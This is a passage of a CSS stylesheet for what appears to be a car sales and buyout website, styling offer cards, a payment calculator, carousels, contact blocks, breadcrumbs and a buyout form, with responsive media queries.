 .offer:nth-child(3n) {margin-right:20px}
 .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .offer:nth-child(2n) {margin-right:0}
 .offer:nth-child(1n) {margin-right:0}
}
.offer.sold-out {opacity:0.5}
.offer:not(.sold-out):hover {-webkit-box-shadow:0 0 10px -2px #131313; box-shadow:0 0 10px -2px #131313; cursor:pointer}
.offer:not(.sold-out):hover .offer__title {text-decoration:underline}
.offer:not(.sold-out):hover .offer__dealer {display:none}
.offer:not(.sold-out):hover .offer__button .button {display:block}
.offer .offer__bottom_btn .button{padding:12px 1px 14px}
.offer .offer__bottom_btn{display: grid;grid-template-columns: 1fr 1fr;gap:5px;}
.offer__sold-out {font-size:18px; color:#da291c}
.offer__badges {display:block; z-index:3}
.offer__badges .badge {display:inline-block; text-transform:uppercase; font-weight:700; font-size:12px; color:#fff; background-color:#DA291C; border-radius:5px; padding:5px 8px; white-space:nowrap}
.offer__badges .badge:nth-child(n + 4) {display:none}
.offer__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.offer__image {overflow:visible; border:none}
}
.offer__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.offer__image-container .owl-stage-outer {overflow:visible}
}
.offer__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.offer__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.offer__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.offer__image-wrap.active {z-index:2}
.offer__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.offer__image-controls {display:none}
}
.offer__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.offer__image-control:not(:last-child) {margin-right:2px}
.offer__image-control.hovered {border-bottom:3px solid #da291c}
.offer__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.offer__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.offer__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer__plate-wrap {display:block}
.offer__plate-wrap .offer__badges {display:flex; justify-content:flex-end; flex-wrap:wrap; max-width:99%; gap:2px; margin-bottom:7px; position:absolute; right:4px; top:5px; width:300px}
.offer__plate-wrap .has-video {position:absolute; display:block; color:#fff; /*background:#da291c; */border-radius:15px; font-size:12px; /*padding:4px 10px;*/ margin-top:-55px; right:10px; z-index:2}
.offer__list-wrap {display:none}
.offer__list-wrap .has-video {position:absolute; display:block; color:#fff; background:#da291c; border-radius:15px; font-size:12px; padding:4px 10px; margin-left:-95px; bottom:10px; z-index:2}
.offer__info {border-top:none; border-radius:0 0 6px 6px; padding:12px}
.offer__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:10px}
@media (max-width:767px) {.offer__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2}
}
.offer__title {font-weight:700; font-size:20px; line-height:24px; margin-right:10px; margin-bottom:8px}
.offer__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.offer__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2; margin-left:auto}
.offer__favourite svg {right:0; width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__favourite.active svg,.offer__favourite:hover svg {fill:#da291c; stroke:#da291c}
.offer__compare {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.offer__compare svg {right:25px; width:16px; height:15px; fill:none; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__compare.active svg,.offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.offer__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.offer__price .new {font-weight:900; color:#da291c; font-size:20px}
.offer__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.offer__price .monthly {font-size:14px; line-height:17px}
.offer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.offer__row:not(:last-child) {margin-bottom:15px}
.offer__row_list {display:none}
.offer__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.offer__feature:nth-child(1) {margin-right:10px}
}
.offer__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:5px}
.offer__feature-value {font-weight:500; font-size:16px; line-height:19px}
.offer__button {margin-top:25px}
.offer__button .button {display:none}
.offer__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:48px; line-height:16px; font-weight:300; margin-top:25px; color:#98a9af}
.offer__dealer .place-icon {width:10px; min-width:10px; height:14px; margin-right:5px; fill:#98a9af}
.offer_list {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); border:none}
.offer_list:nth-child(2n) {margin-right:0}
.offer_list:nth-child(1n) {margin-right:0}
.offer_list .card {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:20px}
.offer_list .card:nth-child(2n) {margin-right:0}
.offer_list .card:nth-child(1n) {margin-right:0}
@media (max-width:1365px) {.offer_list .card {max-width:100%; margin-right:0 !important}
}
.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; width:300px; height:250px; border:0; border-radius:6px 0 0 6px; padding-top:inherit}
@media (max-width:1365px) {.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:210px}
}
.offer_list .card .offer__plate-wrap {display:none}
.offer_list .card .offer__list-wrap {display:block}
.offer_list .card .offer__badges {display:-webkit-box; display:-ms-flexbox; display:flex; padding-left:10px}
.offer_list .card .offer__badges .badge {margin:0; margin-right:10px}
.offer_list .card .offer__badges .badge:last-child {margin-right:0}
.offer_list .card .offer__info {height:250px; border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.offer_list .card .offer__info {height:210px; padding:10px 15px}
}
.offer_list .card .offer__info-row {position:relative; margin-bottom:25px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1365px) {.offer_list .card .offer__info-row {margin-bottom:15px}
}
.offer_list .card .offer__info-row:last-child {margin-bottom:0; background:#f5f7fa; border-radius:6px}
.offer_list .card .offer__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.offer_list .card .offer__title {font-size:14px}
}
.offer_list .card .offer__favourite {position:absolute; top:5px; right:35px; margin:0; z-index:3}
.offer_list .card .offer__compare {position:absolute; top:5px; right:5px; margin:0; z-index:3}
.offer_list .card .offer__price {font-size:24px; line-height:29px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
.offer_list .card .offer__price span {display:block; text-align:right}
.offer_list .card .offer__price .new {font-size:24px}
.offer_list .card .offer__price .old {font-size:16px}
.offer_list .card .offer__price .monthly {text-align:right}
.offer_list .card .offer__row {display:block; padding-right:180px}
.offer_list .card .offer__row:not(:last-child) {margin-bottom:6px}
.offer_list .card .offer__row_list {display:block}
@media (max-width:1365px) {.offer_list .card .offer__row_list {margin-bottom:0}
}
.offer_list .card .offer__features {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer_list .card .offer__feature {display:block; margin-right:0; border-left:1px solid #e2e2e2; padding:0 40px}
.offer_list .card .offer__feature:nth-child(1) {border-left:none; padding-left:0}
.offer_list .card .offer__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:5px; white-space:nowrap}
.offer_list .card .offer__feature-value {font-weight:500; font-size:14px; line-height:17px; white-space:nowrap}
.offer_list .card .offer__dealer {margin:0; position:relative; right:0; bottom:0; width:auto; padding-left:20px; padding-right:10px; color:#131313}
.offer_list .card .offer__dealer .place-icon {fill:#131313}
.offer_list .card .offer__button {margin-top:0 !important; position:relative; right:0; bottom:0}
.offer_list .card .offer__button .button:before {content:""; display:block; width:20px; height:48px; background:#fff; position:absolute; top:0; left:-20px}
.offer_list .card .offer__button .button:after {content:""; display:block; width:6px; height:48px; border-top-right-radius:6px; border-bottom-right-radius:6px; background:#f5f7fa; position:absolute; top:0; left:-20px}
@media (max-width:767px) {.offer-carousel {position:relative; margin:30px auto 0 auto; overflow-x:visible; overflow-y:clip}
}
.offer-carousel + .offers__more {position:absolute; top:4px; right:15px; width:140px; padding:12px 0; background:#f6f7fb; border-radius:10px}
.offer-carousel + .offers__more-link {border-bottom:none}
.offer-carousel .offer {display:block}
@media (max-width:1023px) {.offer-carousel .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:767px) {.offer-carousel .offer {margin-bottom:0}
 .offer-carousel .offer:not(:first-child) {display:none}
}
.offer-carousel .offer-nav {display:none}
@media (max-width:767px) {.offer-carousel .offer-nav {position:absolute; bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #d5d5d5; border-radius:6px; color:#131313; width:calc(10% + 8px); height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
 .offer-carousel .offer-nav:hover {background-color:#f5f7fa}
 .offer-carousel .offer-nav.offer-prev {left:-13px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
 .offer-carousel .offer-nav.offer-next {right:-13px}
 .offer-carousel .offer-nav svg {fill:#131313; width:22px; height:12px}
}
.offer-carousel .owl-item {height:100%}
.main-calc {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.main-calc:before {content:""; width:100%; height:100%; position:absolute; left:-95%; background-color:#da291c}
@media (max-width:1365px) {.main-calc:before {left:-59%}
}
@media (max-width:767px) {.main-calc {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:30px}
 .main-calc:before {content:none}
}
.main-calc__wrap {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:15px 0}
@media (max-width:767px) {.main-calc__wrap {display:block}
}
.main-calc__wrap .calc-payment {margin-bottom:15px}
.main-calc__wrap .payment-sum {display:inline-block; margin:0 auto 30px auto; font-size:20px; text-align:center; white-space:nowrap; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.main-calc__wrap .payment-sum {display:block}
}
@media (max-width:575px) {.main-calc__wrap .payment-sum {font-size:16px}
}
.main-calc__wrap .payment-sum span {font-weight:900; font-size:30px}
@media (max-width:575px) {.main-calc__wrap .payment-sum span {font-size:24px}
}
.main-calc__item_large {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-bottom:50px}
.main-calc__item_small {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(50% - 20px); flex-basis:calc(50% - 20px)}
@media (max-width:767px) {.main-calc__item_small {margin-bottom:50px}
}
.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px; margin-right:50px; background-color:#da291c; padding:60px 60px 60px 0; position:relative}
@media (max-width:1023px) {.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 290px; flex:0 0 290px; margin-right:30px; padding:30px 20px 30px 0}
}
@media (max-width:767px) {.main-calc__form {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-right:0; padding:15px 15px 0 15px; text-align:center}
}
.main-calc__form-title {color:#fff; font-weight:700; font-size:26px; line-height:31px; margin-bottom:25px}
.main-calc__form-rules {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:27px}
@media (max-width:767px) {.main-calc__form-rules {margin-bottom:0}
}
.main-calc__form-rules .input-checkbox input[type="checkbox"]:checked + span:before {background-color:transparent; border-color:#fff}
.main-calc__form-rules span {color:#fff !important}
.main-calc__form-rules span:before {border:1px solid #fff}
.main-calc__form-rules a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.main-calc__form-rules a:hover {border-bottom:1px solid transparent}
.main-calc__form-button button {color:#fff; background-color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; border:none}
.main-calc__form-button button:hover {color:#131313; background-color:#fff}
@media (max-width:767px) {.main-calc__form-button {-webkit-transform:translateY(50%); -ms-transform:translateY(50%); transform:translateY(50%)}
}
.main-calc__form input {margin-bottom:10px}
.main-calc .range__value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:8px 0}
@media (max-width:1365px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.main-calc .range__value {-ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:575px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-calc .range__value-wrap {width:100%}
.main-calc .input-text {height:42px; max-width:220px; margin-left:10px; background-color:#fff; border-color:#ededed}
@media (max-width:1365px) {.main-calc .input-text {margin-left:0; margin-top:5px}
}
@media (max-width:1023px) {.main-calc .input-text {font-size:15px}
}
.rate-car {display:inline-block}
@media (max-width:1023px) {.rate-car {display:block}
}
.rate-car__wrap {max-width:700px; -webkit-box-flex:0; -ms-flex:0 1 700px; flex:0 1 700px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin:0 auto 10px; padding-top:30px}
.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
.rate-car__item .input-text {background-color:#fff}
.rate-car__item .input-text::-webkit-input-placeholder {opacity:1}
.rate-car__item .input-text::-moz-placeholder {opacity:1}
.rate-car__item .input-text::-ms-input-placeholder {opacity:1}
.rate-car__item .input-text::placeholder {opacity:1}
.rate-car__item .jq-selectbox__select {opacity:1 !important; background:#fff !important}
.rate-car__item .jq-selectbox__select:hover {background:#fff !important}
.rate-car__item .jq-selectbox__select-text {opacity:1 !important}
.rate-car__item:nth-child(4n) {margin-right:20px}
.rate-car__item:nth-child(3n) {margin-right:0}
@media (max-width:767px) {.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .rate-car__item:nth-child(2n) {margin-right:0}
 .rate-car__item:nth-child(1n) {margin-right:0}
}
.rate-car__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:0 auto 30px}
.rate-car .form-rules {color:#98a9af}
.rate-car .form-rules a {text-decoration:underline}
.rate-car-bg {position:absolute; right:0; top:0; bottom:0; margin:auto; max-width:calc(100vw - (100vw - 1310px + 30px) / 2 - 700px)}
@media (max-width:1365px) {.rate-car-bg {max-width:calc(100vw - (100vw - 1024px + 30px) / 2 - 700px)}
}
@media (max-width:1023px) {.rate-car-bg {display:none}
}
.partners {padding-top:30px}
@media (max-width:767px) {.partners {padding-top:20px}
}
.partners__slider {padding:0 100px}
@media (max-width:1023px) {.partners__slider {padding:0 50px}
}
@media (max-width:767px) {.partners__slider {padding:0; padding-right:50px}
 .partners__slider .owl-stage-outer {overflow:visible}
}
.partners__image {width:100%; height:60px; margin-bottom:15px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.partners__image img {width:auto !important; max-width:none !important; max-height:100%}
.partners__title {font-size:16px; text-align:center}
.main-contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
@media (max-width:767px) {.main-contacts {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center}
}
.main-contact {margin-left:70px}
@media (max-width:1023px) {.main-contact {margin-left:30px}
}
@media (max-width:767px) {.main-contact {margin-left:0 !important; margin-bottom:15px}
}
.main-contact__tel {font-weight:700; font-size:18px; margin-bottom:3px; display:inline-block}
@media (max-width:1023px) {.main-contact__tel {white-space:nowrap}
}
@media (max-width:767px) {.main-contact__tel {font-size:15px}
}
.main-contact__address {position:relative; line-height:17px; color:#98a9af}
@media (max-width:1023px) {.main-contact__address {white-space:normal; font-size:13px}
}
@media (max-width:767px) {.main-contact__address {font-size:12px; white-space:inherit}
}
.main-contact__address svg {width:10px; height:14px; fill:currentColor; margin-right:4px; margin-top:3px}
.main-contact__address span br {display:none}
@media (max-width:1365px) {.main-contact__address span br {display:initial}
}
.mobile-contacts {display:none; position:fixed; width:100%; left:0; top:70px; background:#fff; -webkit-box-shadow:0 8px 10px -10px; box-shadow:0 8px 10px -10px; text-align:center; padding:15px}
.mobile-contacts .main-contact {margin-left:0 !important; width:100%}
.mobile-contacts .main-contact br {display:none}
.mobile-contacts-icon {float:left; margin-top:6px; margin-right:30px}
.mobile-contacts-icon svg {fill:none; stroke:#98a9af; width:30px; height:30px}
.menu-btn {display:none}
@media (max-width:767px) {.menu-btn {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .menu-btn__wrap {position:relative; height:30px; width:100%; max-width:30px}
 .menu-btn span {position:absolute; background:url("../img/style/icons/icon_menu.svg") no-repeat center center; background-size:contain; height:2px; width:100%; top:50%; margin-top:-1px; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
 .menu-btn span:nth-child(1) {-webkit-transform:translateY(-7px); -ms-transform:translateY(-7px); transform:translateY(-7px)}
 .menu-btn span:nth-child(2) {-webkit-transform:translateY(7px); -ms-transform:translateY(7px); transform:translateY(7px)}
 .menu-btn.active span:nth-child(1) {-webkit-transform:translateY(0px) rotate(-45deg); -ms-transform:translateY(0px) rotate(-45deg); transform:translateY(0px) rotate(-45deg)}
 .menu-btn.active span:nth-child(2) {-webkit-transform:translateY(0px) rotate(45deg); -ms-transform:translateY(0px) rotate(45deg); transform:translateY(0px) rotate(45deg)}
}
.breadcrumbs {margin:15px 0; z-index:0; position:relative}
@media (max-width:767px) {.breadcrumbs {display:none}
}
.breadcrumbs__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.breadcrumbs__item {font-size:14px; line-height:17px}
.breadcrumbs__link {margin-right:8px}
.breadcrumbs__link a {border-bottom:1px solid transparent; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.breadcrumbs__link:after {content:"/"; margin-left:5px}
.breadcrumbs__link:hover a {border-bottom:1px solid currentColor}
.breadcrumbs__current {color:#98a9af}
.breadcrumbs__current br {display:none}
.buyout-form {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:50px}
@media (max-width:1023px) {.buyout-form {margin-top:35px}
}
@media (max-width:767px) {.buyout-form {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
.buyout-form.main .buyout-form__submit {margin-bottom:0}
.buyout-form.main .buyout-form__result-wrap {background:transparent; -webkit-box-shadow:none; box-shadow:none; padding:0 30px}
.buyout-form.main .buyout-form__result-image {margin-bottom:0}
.buyout-form.main .jq-selectbox__select {background-color:#fff}
.buyout-form.main .input-text {background-color:#fff}
.buyout-form.main .terms {font-size:12px; line-height:14px; color:#98a9af}
.buyout-form.main .terms a {text-decoration:underline}
.buyout-form .second-step {display:none; min-width:50%; max-width:50%}
@media (max-width:767px) {.buyout-form .second-step {min-width:100%; max-width:100%}
}
.buyout-form .second-step .buyout-form__row:last-child .buyout-form__input {min-width:calc(100% - 15px)}
.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-right:15px}
@media (max-width:1023px) {.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 1 - (15px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (15px * (1 - 1)) / 1); max-width:calc(100% / 1 - (15px * (1 - 1)) / 1)}
}
.buyout-form__title {font-weight:bold; font-size:20px; line-height:24px; margin:10px 0 25px 0}
@media (max-width:1365px) {.buyout-form__title {margin-bottom:16px}
}
@media (max-width:767px) {.buyout-form__title {text-align:center}
}
.buyout-form__col:nth-child(1) {margin-right:40px; -webkit-box-flex:0; -ms-flex:0 0 720px; flex:0 0 720px; max-width:720px}
@media (max-width:1365px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:1; -ms-flex:1 0 560px; flex:1 0 560px; margin-right:30px}
}
@media (max-width:1023px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:767px) {.buyout-form__col:nth-child(1) {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px; margin-right:0; margin-bottom:20px}
}
.buyout-form__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:767px) {.buyout-form__col:nth-child(2) {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px}
}
.buyout-form__inputs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.buyout-form__inputs {display:block}
}
.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
.buyout-form__input:nth-child(5n) {margin-right:15px}
.buyout-form__input:nth-child(4n) {margin-right:0}
.buyout-form__input:nth-child(n + 7) {margin-top:20px}
@media (max-width:1365px) {.buyout-form__input:nth-child(n + 7) {margin-top:0}
}
.buyout-form__input:last-child {margin-right:0}
@media (max-width:1023px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-bottom:16px}
 .buyout-form__input:nth-child(3n) {margin-right:15px}
 .buyout-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:16px; margin-right:0 !important}
 .buyout-form__input:nth-child(2n) {margin-right:0}
 .buyout-form__input:nth-child(1n) {margin-right:0}
}
.buyout-form__input .terms {margin-right:20px; -ms-flex-preferred-size:calc((100% / 3) * 2 + 20px); flex-basis:calc((100% / 3) * 2 + 20px); max-width:calc((100% / 3) * 2 + 20px)}
.buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1023px) {.buyout-form__row {display:block; margin-bottom:20px}
}
.buyout-form .button {width:100%; white-space:nowrap}
@media (max-width:1023px) {.buyout-form .button {margin-left:0; margin-top:14px; width:100%}
}
.buyout-form__send-wrap {width:100%; min-width:100%}
@media (max-width:767px) {.buyout-form__send-wrap.second-step {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child {margin-bottom:0; margin-top:25px}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child .buyout-form__input {margin-bottom:0}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__input:nth-child(2n + 1) {margin-right:15px}
}
.buyout-form__result-wrap {border-radius:5px; background:#fff; -webkit-box-shadow:0 15px 30px rgba(0,0,0,0.1); box-shadow:0 15px 30px rgba(0,0,0,0.1); padding:30px}
@media (max-width:1023px) {.buyout-form__result-wrap {padding:15px}
}
@media (max-width:767px) {.buyout-form__result-wrap {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-bottom:15px}
}
.buyout-form__result-wrap.second-step {min-width:calc(50% - 7.5px); max-width:calc(50% - 7.5px)}
@media (max-width:767px) {.buyout-form__result-wrap.second-step {min-width:100%; max-width:100%}
}
.buyout-form__result-image {margin-bottom:15px}
